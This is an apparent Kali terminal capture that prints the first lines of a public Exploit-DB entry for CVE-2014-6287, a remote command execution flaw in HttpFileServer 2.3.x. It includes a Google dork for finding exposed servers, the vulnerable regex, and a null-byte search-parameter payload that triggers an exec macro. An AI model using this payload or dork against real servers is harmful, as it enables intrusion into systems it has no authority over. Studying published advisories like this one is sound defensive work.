 root@kali:~# head -55 /usr/share/exploitdb/exploits/windows/remote/34668.txt
# Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 11-09-2014
# Remote: Yes
# Exploit Author: Daniele Linguaglossa
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
issue exists due to a poor regex in the file ParserLib.pas
function findMacroMarker(s:string; ofs:integer=1):integer;
begin result:=reMatch(s, '\{[.:]|[.:]\}|\|', 'm!', ofs) end;
it will not handle null byte so a request to
http://localhost:80/?search=%00{.exec|cmd.}
will stop regex from parse macro , and macro will be executed and remote code